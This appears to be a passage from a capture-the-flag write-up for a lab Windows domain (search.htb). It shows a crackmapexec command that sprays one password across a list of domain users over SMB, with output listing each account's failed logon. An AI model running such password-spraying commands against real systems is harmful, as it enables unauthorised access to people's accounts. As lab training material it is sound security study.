 ❯ crackmapexec smb 10.10.11.129 -u domusers.txt -p 'IsolationIsKey?' --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Administrator:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Guest:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\krbtgt:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Santino.Benjamin:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Trace.Ryan:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Reginald.Morton:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eddie.Stevens:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Chace.Oneill:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abril.Suarez:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Velazquez:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Antony.Russo:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cameron.Melendez:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Edith.Walls:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Lane.Wu:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Arielle.Schultz:IsolationIsKey? STATUS_LOGON_FAILURE